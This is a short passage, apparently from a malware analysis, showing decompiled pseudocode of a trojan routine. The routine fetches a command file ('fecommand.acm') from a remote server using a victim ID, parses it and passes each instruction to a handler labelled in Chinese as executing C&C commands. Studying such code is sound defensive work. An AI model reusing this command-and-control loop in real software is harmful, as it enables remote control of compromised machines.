 6 v0 = decrypt_str(byte_413378); // fecommand.acm
7 j_vsprintf_s(Buffer, "%s/%s", g_id, v0);
8 v1 = http_get(Buffer, &Block);
9 v9 = v1;
10 if ( !v1 )
11 return;
12 v2 = Block;
13 v3 = 0;
14 v4 = 0;
15 v5 = 0;
16 v6 = 0;
17 *((_BYTE *)Block + v1) = 0;
18 v10 = 0;
19 do
20 {
21 v7 = v2[v6];
22 if ( v7 == '\n' || v6 && v2[v6 - 1] == '\r' )
23 {
24 if ( v4 > 0 && v5 >= 3 )
25 {
26 if ( (unsigned int)v4 >= 0x800 )
27 goto LABEL_27;
28 Source[v4] = 0;
29 // 执行C&C指令
30 sub_401420(Source, v3);
31 v2 = Block;
32 }
33 v4 = 0;
34 v5 = 0;
35 v3 = 0;
36 goto LABEL_19;
37 }
38 if ( v5 == 3 && v7 != '\r' && v7 != '%' )
39 {
40 Source[v4++] = v7;
41 goto LABEL_20;
42 }